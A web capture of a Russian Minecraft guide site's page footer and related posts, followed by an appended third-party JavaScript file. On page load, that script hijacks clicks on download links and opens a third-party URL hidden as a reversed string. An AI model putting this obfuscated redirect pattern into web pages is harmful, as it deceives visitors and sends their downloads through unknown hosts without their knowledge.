					<a class="ct-image-container" href="https://pro-minecraft.ru/2b2t/" aria-label="2B2T | Сервер-анархия" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="2B2T" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/2b2t.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/2b2t/"  rel="bookmark">2B2T | Сервер-анархия</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-26T14:59:01+03:00" >26.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/all-weapons/" aria-label="Оружие в Майнкрафт [Подробное описание]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Оружие в майнкрафт" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/all-weapons-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/all-weapons/"  rel="bookmark">Оружие в Майнкрафт [Подробное описание]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-08T01:49:26+03:00" >08.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/all-tools/" aria-label="Инструменты в Майнкрафт" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Крафт инструментов в Майнкрафт" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/all-tools-1.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/all-tools/"  rel="bookmark">Инструменты в Майнкрафт</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-07T23:52:15+03:00" >07.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/squid-mob/" aria-label="Спрут [Осьминог] [Нейтральный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Спрут" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-6.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/squid-mob/"  rel="bookmark">Спрут [Осьминог] [Нейтральный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:16:52+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/guardian-mob/" aria-label="Страж [Опасный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Страж моб" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/guardian-mob/"  rel="bookmark">Страж [Опасный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:09:00+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/drowned-mob/" aria-label="Утопленник [Враждебный моб]" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="утопленник моб" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/11/all-mobs-1-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/drowned-mob/"  rel="bookmark">Утопленник [Враждебный моб]</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-11-18T13:03:21+03:00" >18.11.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/guides/" rel="tag" class="ct-term-31" >Гайды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/loyalty/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='1199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"cba3232f8e","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-65111d2a.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 711
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "2ANZ61HEsel/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
